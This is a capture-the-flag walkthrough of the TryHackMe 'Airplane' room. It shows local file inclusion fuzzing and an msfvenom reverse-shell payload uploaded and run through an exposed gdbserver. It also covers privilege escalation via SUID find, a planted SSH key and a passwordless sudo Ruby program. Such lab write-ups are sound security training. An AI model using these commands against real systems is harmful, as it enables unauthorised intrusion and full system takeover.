This Airplane CTF is hosted on TryHackMe. It is labeled as Medium and after working through it, I would agree.
First things first, rustscan to enumerate ports piping the ouput to Nmap.

Nmap had a hard time figuring out what port 6048 was but port 8000 was a web application. Let’s see what that looks like.

The landing page redirected us here. Looks like a Local File Inclusion could be done here. Lets try fuzzing that out with Burp Suite.


Looks like we have LFI and we can view a number of files on the target. We can see a carlos and hudson user in the /etc/passwd file. Let’s look at some environment variables to see where this app might be executing from.

This application is executing from /home/hudson/app/app.py more than likely. Lets try reading that file.

Nothing interesting here. Let’s try exploring what else is running on the target. We can fuzz the /proc/{pid}/cmd file to see what is running right now. We can fuzz the values from 1-1000 with Burp Suite pretty easily.

We found a gdb server running on port 6048, our mystery port. Doing some research over on hacktricks, it looks like you can execute binaries remotely on a gdb server pretty easily. Let’s try that out.
https://book.hacktricks.xyz/network-services-pentesting/pentesting-remote-gdbserver

We can use these commands to create a binary and upload it and execute it for a reverse shell on the target.
# Trick shared by @B1n4rySh4d0w
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4444 PrependFork=true -f elf -o binary.elf
chmod +x binary.elf

gdb binary.elf
# Set remote debuger target
target extended-remote 10.10.10.11:1337
# Upload elf file
remote put binary.elf binary.elf
# Set remote executable file
set remote exec-file /home/user/binary.elf
# Execute reverse shell executable
run
# You should get your reverse-shell


After getting a reverse shell on the target, I downloaded linpeas.sh to the target and ran it. I saw that /usr/bin/find had its SUID bit set. We can take advantage of that and become the user carlos with this. Let’s check out GTFObins.

https://gtfobins.github.io/gtfobins/find
Let’s try the SUID command

Boom! We are carlos. We can grab the user flag.


Next, let’s upload an ssh public key to authorized_hosts so we can ssh into the machine properly.


I decided to check for low hanging fruit and ran sudo -l. I could see I could run a ruby program as sudo without a password. Let’s create a ruby program that will grant us a root shell.

And just like that, we are root! Let’s snag the flag and be on our way.